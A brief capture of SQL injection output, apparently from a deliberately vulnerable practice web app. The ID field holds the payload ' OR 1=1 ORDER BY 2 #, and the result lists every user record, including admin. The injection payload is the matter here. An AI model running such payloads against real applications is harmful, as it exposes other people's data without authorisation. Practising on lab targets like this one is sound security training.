 User ID: Submit
ID: ' OR 1=1 ORDER BY 2 #
First name: admin
Surname: admin
ID: ' OR 1=1 ORDER BY 2 #
First name: Gordon
Surname: Brown
ID: ' OR 1=1 ORDER BY 2 #
First name: Hack
Surname: Me
ID: ' OR 1=1 ORDER BY 2 #
First name: Pablo
Surname: Picasso
ID: ' OR 1=1 ORDER BY 2 #
First name: Bob
Surname: Smith